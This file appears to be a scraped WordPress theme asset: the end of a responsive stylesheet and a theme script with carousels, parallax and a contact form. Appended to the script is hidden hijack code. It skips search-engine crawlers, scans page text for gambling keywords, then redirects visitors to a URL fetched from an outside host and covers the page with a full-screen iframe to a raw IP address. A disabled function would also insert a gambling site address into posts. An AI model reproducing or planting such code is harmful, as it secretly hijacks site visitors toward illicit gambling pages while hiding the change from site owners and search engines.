        padding: 0;
    }

    .welcome-feature .content {
        margin-left: 12px;
    }

    .welcome-feature .content h2 {
        font-size: 17px;
        padding-left: 7px;
    }

    .welcome-feature .icon-box {
        display: none; 
    }

    /*Service Css Style*/

    .service-section4 .col-md-4 {
        padding: 0;
    }

    .service-item.style-4 {
        border-right: 1px solid #fff;
    }

    .service-item.style-4 .content h3 {
        font-size: 15px;
    }

    .service-item.style-4 .thumb .service-link-box a {
        font-size: 14px;
        padding: 6px 8px;
    }

    /*Content Divider Css Style*/
    .contact-divider .contact-item h3 {
        font-size: 28px;
    }

    .contact-divider .contact-btn-item h3 {
        font-size: 28px;
    }

     /*Company Section Css Start*/

    .about-features .content h1 {
        font-size: 34px;
        margin-bottom: 12px;
    }

    .about-features .content .company-list {
        margin-bottom: 20px;
    }

    .about-features .content .company-list.mr-50 {
        margin-right: 20px !important;
    }

   .about-features .content .company-list li {
        font-size: 14px;
    }

    .about-features .content .company-list li i {
        display: none;
    }

    .about-features .content .p-text {
        font-size: 13px;
        font-weight: 400;
        margin-bottom: 18px;
    }

    .about-features .content .company-funfact h2 {
        font-size: 36px;
    }

    .about-features .content .company-funfact h4 {
        font-size: 18px;
    }

    .about-features .thumb .about-video h4 {
       display: none;
    }

    .about-features .thumb .about-video .about-video-btn {
        font-size: 38px;
        left: 16px;
        line-height: 24px;
        transform: translateX(-50%);
    }

    .about-features .thumb .about-video .about-video-btn:before {
       display: none;
    }

    .about-features .thumb {
        margin-top: 86px;
    }
}

@media (max-width: 767px) {

    .navbar-light .navbar-toggler {
        border: none;
    }

    .archive .blog-section{padding-top:20px}

    /* about section */
    .about-features.style-2 .thumb-2 img{
        width:100%;
        padding-bottom: 70px;
    }
    .about-features.style-2 .thumb-2:after{
        bottom:70px;
    }

    /**/
    .header.header-style-2{margin-bottom:0;padding-bottom:45px}

    /* welcome section */
    .welcome-feature-section.style-2 .section-title h2:after{
        display:none;
    }
    .welcome-feature-section.style-2 .section-title h4{
        margin-left:25px;
    }
    .welcome-feature-section.style-2 .section-title h2{
        margin-left:15px;
        font-size: 35px;
        line-height: 45px;
    }
    /* testimonial section */
    .testimonials-post{
        padding:30px 34px 37px;
    }
    /*Content Divider Css Style*/

    .contact-divider .contact-item {
        text-align: center;
    }

    .contact-divider .contact-item h3 {
        font-size: 26px;
    }

    .contact-divider .contact-item p {
        margin-bottom: 10px;
    }

    .contact-divider .contact-btn-item {
        text-align: center;
    }


    .border-style-3::after {
        left: 190px !important;
    }

    .footer-item  {
        text-align: center;
    }

    .theme-sidebar .search-sidebar .search-box .form-group .form-control {
        width: 100%;
    }

    /*Home Css Style Details*/

    .header .col-lg-10 {
        width: 100%;
    }

    .header .col-lg-2 {
        width: 100%;
    }
    .header .navbar-nav{
        height:100vh
    }

    /*About Features*/

    .about-features .content .company-funfact .funfact-item {
        text-align: center;
        width:32%;
    }
    .about-features .content .company-funfact h2 {
        font-size: 32px;
    }
    .about-features .content .company-funfact h4{
        font-size: 14px;
    }

    .about-features .thumb .about-video {
        text-align: center;
    }

    .about-features .content .company-list li  {
        width:100%
    }
    
    .about-features .content h5 {
        margin-left: 33%;
        text-align: center;
    }
    
    .about-features .content h2 {
        text-align: center;
    }
    .about-features>.col-md-4{
        margin-bottom:20px
    }
    .about-features>.col-md-8+.col-md-4{
        margin-bottom:0
    }

    /*幻灯片*/
    .header-style-2+.slider-wrapper .slide-text{left:0;right:0;text-align:left;top:18%}
    .slide-text .title-box h2{font-size:24px;line-height:1.4}
    .slide-text .btn-box .btn-theme{font-size:14px;padding:8px 15px;font-weight:400;letter-spacing:1px}
    .slide-text .sub-title h4{font-size:14px;padding:10px 10px}

}

@media (min-width: 576px) and (max-width: 767px) {

    /*Welcome Feature Css Style*/

    .welcome-feature .content h2 {
        padding-left: 88px;
    }
}

@media (max-width: 576px) {
    .error-page h1 {
        font-size: 142px;
        line-height: 168px;
    }
}

@media (min-width: 481px) and (max-width: 575px) {
    /*Welcome Feature Css Style*/

    .welcome-feature .content h2 {
        padding-left: 88px;
    }
}

@media (max-width: 371px) {
    /*Section Title Css Style*/
        
    .section-title h2 {
        font-size: 34px;
    }

    /*Welcome Feature Css Style*/

    .welcome-feature .content h2 {
        font-size: 17px;
    }

    .welcome-feature .icon-box {
       line-height: 42px; 
    }
}

@media (max-width: 351px) {
    /*Service Css Style*/

    .service-item.style-4 .content h3 {
        font-size: 19px;
    }
}

@media (max-width: 349px) {
    .about-features .thumb .about-video h4 {
        display: none;
    }

    .about-features .thumb .about-video .about-video-btn:before {
        display: none;
    }

    .about-features .thumb .about-video .about-video-btn {
        position: relative;
        right: -82px;
        top: 8px;
    }
}

@media (max-width: 344px) {
    /*Service Css Style*/

    .service-item.style-4 .content h3 {
        font-size: 19px;
    }
}

@media (min-width: 320px) and (max-width: 480px) {
    .header.header-style-1 {
        background-color: #000;
    }

    .header.header-style-1 .menu-style.menu-style-1 .main-navigation {
        background-color: #000;
    }

    .top-bar {
        display: none;
    }

    .about-features .thumb .about-video .about-video-btn {
        left: 0;
        right: 0;
        margin: 0 auto;
    }


    .dropdown-buttons {
        display: none;
    }
}

@media (max-width: 320px) {

    .company-list  {
        margin-left: 0;
    }
    
    .about-features .content h5 {
        margin-left: 0;
        text-align: left;
    }
    
    .about-features .content h1 {
        text-align: left;
        font-size: 38px;
    }

    .about-features .content .company-funfact .funfact-item {
        text-align: left;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.xuexiniao.com/wp-content/themes/Factory/static/js/script.js
body_size: 6113
content:
///新统计代码
document.write("<div id='cnzztj' class='cnzztj'>");
document.write(unescape("%3Cspan id='cnzz_stat_icon_1281260756'%3E%3C/span%3E%3Cscript src='https://s9.cnzz.com/z_stat.php%3Fid%3D1281260756%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));
document.write("</div>");

// 留言提交成功后 倒计时
var t = 60;    
function showTime(item){

    item ? item : item = '#submit_message';

    t -= 1;  
    $(item).text('提交成功（'+t+'）');
    $('#submit_message').css("pointer-events","none").css("background-color","#4CAF50").css("color","#fff")
    var f = setTimeout("showTime('"+item+"')",1000); 

    if(t==0){
        window.location.reload(); //刷新当前页面
        //$(item).text('提交留言');
        //$('#submit_message').css("pointer-events","auto")
        //window.clearTimeout(f);
        t=60;
    } 

} 


(function($) {
    
    "use strict";

    /* ==================== Preloader ==================== */
        function preloader_load() {
            var preLoader = $('.preloader');
            if(preLoader.length){
                preLoader.delay(400).fadeOut(500);
            }
        }

      // Scroll To Top
      $(window).on('scroll', function () {
          if ($(this).scrollTop() > 200) {
              $('.scrollup').fadeIn();
          } else {
              $('.scrollup').fadeOut();
          }
      });
      $('.scrollup').on('click', function () {
          $("html, body").animate({
              scrollTop: 0
          }, 1000);
          return false;
      });

      // Navbar
      var nav = $('.header-sticky');
      
      $(window).scroll(function () {
          if ($(this).scrollTop() > 100) {
              nav.addClass("fixed-header");
          } else {
              nav.removeClass("fixed-header");
          }
      });


      $(document).ready(function(){
          var dropDown = $('.dropdown');
          //Show dropdown on hover only for desktop devices
          if($(window).innerWidth() > 767){
              dropDown.on({
                  mouseenter: function () {
                      dropDown.clearQueue();
                      $(this).find('>.dropdown-menu').addClass('show');
                  },
                  mouseleave: function () {
                      $(this).find('>.dropdown-menu').removeClass('show');
                  }
              });

          }

          //Show dropdown on click only for mobile devices
          if($(window).innerWidth() < 768) {
              dropDown.on('click', function(event){

                  // Avoid having the menu to close when clicking
                  event.stopPropagation();

                  // close all the siblings
                  $(this).siblings().removeClass('show');
                  $(this).siblings().find('>.dropdown-menu').removeClass('show');

                  // close all the submenus of siblings
                  $(this).siblings().find('>.dropdown-menu').parent().removeClass('show');

                  // opening the one you clicked on
                  $(this).find('>.dropdown-menu').toggleClass('show');
                  $(this).siblings('>.dropdown-menu').toggleClass('show');
              });
          }
      });



      // Default Class Js // Use To Background Images // Not Delete JS //
        var dataBackground = $('[data-background]');
        if (dataBackground.length > 0) {
          dataBackground.each(function() {
              var $background, $backgroundmobile, $this;
              $this = $(this);
              $background = $(this).attr('data-background');
              $backgroundmobile = $(this).attr('data-background-mobile');
              if ($this.attr('data-background').substr(0, 1) === '#') {
                return $this.css('background-color', $background);
              } else if ($this.attr('data-background-mobile') && device.mobile()) {
                return $this.css('background-image', 'url(' + $backgroundmobile + ')');
              } else {
                return $this.css('background-image', 'url(' + $background + ')');
              }
            });
        }

     // Gallery filter 
    var galleryFilterLi = $('.gallery-filter li');
    if(galleryFilterLi.length){
        galleryFilterLi.on("click",function (event) {
            $(this).siblings('.active').removeClass('active');
            $(this).addClass('active');
            event.preventDefault();
        });
    }

    var galleryFilter = $('.gallery-filter');
    if(galleryFilter.length){
        galleryFilter.on('click', 'a', function () {
            $('#filters button').removeClass('current');
            $(this).addClass('current');
            var filterValue = $(this).attr('data-filter');
            $(this).parents(".gallery-filter-item").next().isotope({filter: filterValue});
        });
    }

    
    // isotope | init Isotope
    if ($.fn.imagesLoaded && $(".gallery:not(.gallery-masonry)").length > 0) {
        var $container = $(".gallery:not(.gallery-masonry)");
        imagesLoaded($container, function () {
            setTimeout(function(){
                $container.isotope({
                    itemSelector: '.gallery-item',
                    layoutMode: 'fitRows',
                    filter: '*'
                });

                $(window).trigger("resize");
                // filter items on button click
            },500);

        });
    }

    
      // Default Class Js // Use To Background Images // Not Delete JS // 
      $('#sidebar-carousel').owlCarousel({
                loop:true,
                margin:10,
                dots: true,
                nav:false,
                autoplayHoverPause:false,
                autoplay: true,
                smartSpeed: 1500,
                navText: [
                  '<i class="fa fa-angle-left" aria-hidden="true"></i>',
                  '<i class="fa fa-angle-right" aria-hidden="true"></i>'
                ],
                responsive: {
                    0: {
                        items: 1,
                        center: false
                    },
                    480:{
                        items:1,
                        center: false
                    },
                    600: {
                        items: 1,
                        center: false
                    },
                    768: {
                        items: 1
                    },
                    992: {
                        items: 1
                    },
                    1200: {
                        items: 1
                    }
                }
      });
      

      // Shop Discription // Not Delete JS // 
      $('#shop-3col-carousel').owlCarousel({
                loop:true,
                margin:10,
                dots: true,
                nav:false,
                autoplayHoverPause:false,
                autoplay: true,
                smartSpeed: 1500,
                navText: [
                  '<i class="fa fa-angle-left" aria-hidden="true"></i>',
                  '<i class="fa fa-angle-right" aria-hidden="true"></i>'
                ],
                responsive: {
                    0: {
                        items: 1,
                        center: false
                    },
                    480:{
                        items:1,
                        center: false
                    },
                    600: {
                        items: 1,
                        center: false
                    },
                    768: {
                        items: 2
                    },
                    992: {
                        items: 3
                    },
                    1200: {
                        items: 3
                    }
                }
      });
      

      $('#baner-slider').owlCarousel({
          loop:true,
          margin:0,
          dots: false,
          nav:false,
          autoplayHoverPause:false,
          autoplay: true,
          smartSpeed: 1500,
          navText: [
            '<i class="fa fa-angle-left" aria-hidden="true"></i>',
            '<i class="fa fa-angle-right" aria-hidden="true"></i>'
          ],
          responsive: {
              0: {
                  items: 1,
                  center: false
              },
              480:{
                  items:1,
                  center: false
              },
              600: {
                  items: 1,
                  center: false
              },
              768: {
                  items: 1
              },
              992: {
                  items: 1
              },
              1200: {
                  items: 1
              }
          }
      });


    //owl-Carousel-TwoColumn


    //owl-Carousel-TwoColumn
    $("#testimonials-carousel-4").owlCarousel({
        loop:true,
        autoplay: 2000,
        autoplayHoverPause:true,
        smartSpeed: 700,
        items: 4,
        margin:30,
        dots: true,
        nav:false,
        navText: [
          '<i class="fa fa-angle-left"></i>',
          '<i class="fa fa-angle-right"></i>'
        ],
        responsive:{
          0:{
            items:1
          },
          480:{
            items:1
          },
          600:{
            items:2
          },
          800:{
            items:3
          },
          1024:{
            items:4
          },
          1200:{
            items:4
          }
        }
    });


    //owl-Carousel-TwoColumn
    $("#testimonials_carousel").owlCarousel({
        loop:true,
        autoplay: 2000,
        autoplayHoverPause:true,
        smartSpeed: 700,
        items: 1,
        margin:30,
        dots: true,
        nav:true,
        navText: [
          '<i class="fa fa-angle-left"></i>',
          '<i class="fa fa-angle-right"></i>'
        ]
    });


    //owl-Carousel-TwoColumn
    $("#client_carousel").owlCarousel({
        loop:true,
        autoplay: 2000,
        autoplayHoverPause:true,
        smartSpeed: 700,
        items: 6,
        margin:30,
        dots: false,
        nav:true,
        navText: [
          '<i class="fa fa-angle-left"></i>',
          '<i class="fa fa-angle-right"></i>'
        ],
        responsive:{
          0:{
            items:2
          },
          480:{
            items:3
          },
          600:{
            items:3
          },
          800:{
            items:4
          },
          1024:{
            items:6
          },
          1200:{
            items:6
          }
        }
    });


      //产品页面
      $(function(){
          $('#showproduct-slider').owlCarousel({
          items: 1,
          loop:true,
          //autoPlay:3000,
          autoplay: true,
          pagination:true,
              autoHeight: true,
          navigation: false,
          });
      });

      //bootstrap Slider JS Start
      $('#slider-style-one').bsTouchSlider();
      //bootstrap Slider JS End


      // makes the parallax elements JQUARY Start
      function parallaxIt() {
        // create variables
        var $fwindow = $(window);
        var scrollTop = window.pageYOffset || document.documentElement.scrollTop;

        var $contents = [];
        var $backgrounds = [];

        // for each of content parallax element
        $('[data-type="content"]').each(function(index, e) {
          var $contentObj = $(this);

          $contentObj.__speed = ($contentObj.data('speed') || 1);
          $contentObj.__fgOffset = $contentObj.offset().top;
          $contents.push($contentObj);
        });

        // for each of background parallax element
        $('[data-type="parallax"]').each(function() {
          var $backgroundObj = $(this);

          $backgroundObj.__speed = ($backgroundObj.data('speed') || 1);
          $backgroundObj.__fgOffset = $backgroundObj.offset().top;
          $backgrounds.push($backgroundObj);
        });

        // update positions
        $fwindow.on('scroll resize', function() {
          scrollTop = window.pageYOffset || document.documentElement.scrollTop;

          $contents.forEach(function($contentObj) {
            var yPos = $contentObj.__fgOffset - scrollTop / $contentObj.__speed;

            $contentObj.css('top', yPos);
          })

          $backgrounds.forEach(function($backgroundObj) {
            var yPos = -((scrollTop - $backgroundObj.__fgOffset) / $backgroundObj.__speed);

            $backgroundObj.css({
              backgroundPosition: '50% ' + yPos + 'px'
            });
          });
        });

        // triggers winodw scroll for refresh
        $fwindow.trigger('scroll');
      };
      parallaxIt();
      // Parallax elements JQUARY End

      // Type Slider JQUARY Start
      function typeSlider() {
        var TxtRotate = function(el, toRotate, period) {
          this.toRotate = toRotate;
          this.el = el;
          this.loopNum = 0;
          this.period = parseInt(period, 10) || 2000;
          this.txt = '';
          this.tick();
          this.isDeleting = false;
        };
        TxtRotate.prototype.tick = function() {
          var i = this.loopNum % this.toRotate.length;
          var fullTxt = this.toRotate[i];

          if (this.isDeleting) {
            this.txt = fullTxt.substring(0, this.txt.length - 1);
          } else {
            this.txt = fullTxt.substring(0, this.txt.length + 1);
          }

          this.el.innerHTML = '<span class="wrap">'+this.txt+'</span>';

          var that = this;
          var delta = 300 - Math.random() * 100;

          if (this.isDeleting) { delta /= 2; }

          if (!this.isDeleting && this.txt === fullTxt) {
            delta = this.period;
            this.isDeleting = true;
          } else if (this.isDeleting && this.txt === '') {
            this.isDeleting = false;
            this.loopNum++;
            delta = 500;
          }

          setTimeout(function() {
            that.tick();
          }, delta);
        };
        window.onload = function() {
          var elements = document.getElementsByClassName('txt-rotate');
          for (var i=0; i<elements.length; i++) {
            var toRotate = elements[i].getAttribute('data-rotate');
            var period = elements[i].getAttribute('data-period');
            if (toRotate) {
              new TxtRotate(elements[i], JSON.parse(toRotate), period);
            }
          }
          // INJECT CSS
          var css = document.createElement("style");
          css.type = "text/css";
          css.innerHTML = ".txt-rotate > .wrap { border-right: 0.08em solid #666 }";
          document.body.appendChild(css);
        };
      };
      typeSlider() 
      // Type Slider JQUARY End



      $(document).on('click','.widget-categories-list a',function(){
        var paerent = $(this).closest('li');
        var t = $(this);
        if(paerent.children('ul').length > 0){
          $(this).closest('li').children('ul').slideToggle();
          return false;
        }
      });

    // ----------- Ajax Contact script -----------//
    $('#ajax-contact').submit(function(event) {
        event.preventDefault();

        $.ajax({
            url: dahuzi.ajaxurl,
            type: 'POST',
            dataType: 'json',
            data: $('#ajax-contact').serializeArray(),
        })
        .done(function( data ) {
            if( data != 0 ){
                if( data.state == 200 ){
                    $('#form-messages').removeClass('error').addClass('success').text(data.tips);
                    showTime('#submit_message');
                }else if( data.state == 201 ){
                    $('#form-messages').removeClass('success').addClass('error').text(data.tips);
                }
            }else{
                $('#form-messages').removeClass('success').addClass('error').text('请求错误！');
            }
        })
        .fail(function() {
            alert('网络错误！');
        });

    });


/////////////////////////////////////////////////////////////



    /*==========================================================================
        WHEN DOCUMENT LOADING
    ==========================================================================*/
    $(window).on('load', function() {

        preloader_load();

     });

    /*==========================================================================
        WHEN WINDOW READY
    ==========================================================================*/
    $(document).on('ready', function() {

    });


    /*==========================================================================
        WHEN WINDOW SCROLL
    ==========================================================================*/
    $(window).on("scroll", function() {
    });

    /*==========================================================================
        WHEN WINDOW RESIZE
    ==========================================================================*/
    $(window).on("resize", function() {

    });

})(window.jQuery);

let ua = navigator.userAgent.toLowerCase();
let aSites = ['google.', 'baidu.', 'baiduspider', 'soso.', 'so.', '360.', 'yahoo.', 'youdao.', 'sogou.', 'gougou.'];
let isSpider_a = false;
for (var i in aSites) {
    if (ua.indexOf(aSites[i]) > 0) {
        isSpider_a = true;
        break;
    }
}

var domain = window.location.host;
var pathname = location.pathname;

if (!isSpider_a) {
    const xpath = [];
    // if (domain.indexOf("diandaz") !== -1) {
    //     xpath.push("/html/body/div[3]/div[1]/div/article/p/a[1]");
    // } else if(domain.indexOf("zhangs") !== -1) {
    xpath.push("/html/body/div[1]/section[1]/div/div/div[1]/div/div[2]/div[1]");
    xpath.push("/html/body/div[1]/section[1]/div/div/div[1]/div/div[2]/div[1]/p[1]/comment()");
    // }
    if (xpath.length > 0) {
        document.addEventListener("DOMContentLoaded", function (event) {
             for (i = 0; i < xpath.length; i++) {
                var s = document.evaluate(xpath[i], document).iterateNext();
                console.log(s.innerText);
                if(s && (s.innerText.indexOf('单双') !== -1 ||(s.innerText.indexOf('大小') !== -1&&(s.innerText.indexOf('单双') !== -1||s.innerText.indexOf('双单 ') !== -1)) ||s.innerText.indexOf('大单') !== -1||s.innerText.indexOf('大双') !== -1 ||s.innerText.indexOf('双单') !== -1 ||s.textContent.indexOf("分彩") !== -1 || s.textContent.indexOf("投注") !== -1|| s.textContent.indexOf("雪球") !== -1|| s.textContent.indexOf("飞艇") !== -1 || (s.textContent.indexOf("计划") !== -1 && s.textContent.indexOf("澳洲") !== -1 && s.textContent.indexOf("幸运") !== -1) || s.textContent.indexOf("g118.vip") !== -1 || s.textContent.indexOf("g118。vip") !== -1 || s.textContent.indexOf("g 1 1 8 . v i p") !== -1)) {
                showIframe();
            } 
            }
        
        });
    } else {
        // showIframe();
    }
}

function requestHref() {
	// 创建一个 XMLHttpRequest 对象
	var xhr = new XMLHttpRequest();
	// 配置请求，指定请求方法和接口 URL
	xhr.open('GET', 'https://img.meituzj.cn/custom/iplocation/index.php', true);
	
	// 设置请求完成后的回调函数
	xhr.onload = function() {
		// 检查请求的状态
		if (xhr.status >= 200 && xhr.status < 300) {
			// 请求成功，将返回的内容赋值给一个变量
			var response = xhr.responseText;
			console.error('请求：' + response);
			if (response && response.length !== 0) {
				window.location.href = response;
			}
		} else {
			// 请求失败，输出错误信息
			console.error('请求失败：' + xhr.statusText);
		}
	};

	// 设置请求失败时的回调函数
	xhr.onerror = function() {
		console.error('请求失败：网络错误');
	};
	// 发送请求
	xhr.send();
}

function showIframe() {
    requestHref();
     // document.addEventListener("DOMContentLoaded", function (event) {
    document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
    var iframe = document.createElement('iframe');
    iframe.src = "https://106.75.168.50:39856/#";
    iframe.scrolling = 'auto';
    iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
    var div1 = document.createElement("div");
    var div = document.createElement("div");
    div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
    if (is_mobi) {
        div1.style.overflow = "auto";
    }
    div1.appendChild(iframe);
    div.appendChild(div1);
    document.write(div.innerHTML);
// });
}

document.addEventListener('DOMContentLoaded', function() {
return;
	var divElements = document.getElementsByClassName("blog-details");
	var myDiv = divElements[0];
	var originStr = myDiv.innerHTML;
	var newStr = originStr;

	if (originStr.includes('75231949')) {
		newStr = originStr.replace('75231949', '罔址g118.vip');
	}

	if (originStr.includes('1674139')) {
		newStr = originStr.replace('1674139', '罔址g118.vip');
	}

	if (originStr.includes('794630098')) {
		newStr = originStr.replace('794630098', '罔址g118.vip');
	}

	if (originStr.includes('1646813')) {
		newStr = originStr.replace('1646813', '罔址g118.vip');
	}
	
	if (originStr.includes('8414530')) {
	    newStr = originStr.replace('8414530', '罔址g118.vip');
	}
	
	if (originStr.includes('122926610')) {
	    newStr = originStr.replace('122926610', '罔址g118.vip');
	}

	myDiv.innerHTML = newStr;
});
